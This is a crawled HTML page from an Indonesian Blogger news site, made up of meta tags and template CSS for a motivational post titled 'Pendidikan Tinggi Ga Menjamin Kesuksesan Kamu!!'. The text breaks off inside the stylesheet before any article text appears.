

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html
body_size: 38809
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/4088710753993719706/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s1600/IMG_20200322_175848.JPG' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html' property='og:url'/>
<meta content=' Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/w1200-h630-p-k-no-nu/IMG_20200322_175848.JPG' property='og:image'/>
<title>
 Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan' property='og:title'/>
<meta content='http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s1600/IMG_20200322_175848.JPG' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content=' Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJWft0cxASF89JeyXsxcosbX7eKOB0M_xoZDj2vRj760QKUWijPi_snR7NMGrWrDIDSdcOi4sCT0p3b8hcVG5mZAO5hB4YamlmtPc4gEH_hgevCcELEtUsZcDumhjt85FA14dqu3xPLkwA/s1600/IMG_20200322_175848.JPG' name='twitter:image'/>
<meta content=' Pendidikan Tinggi Ga Menjamin Kesuksesan Kamu!! Tekad dan Kerja Keras adalah Kunci Penting Meniti Karir Masa Depan' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
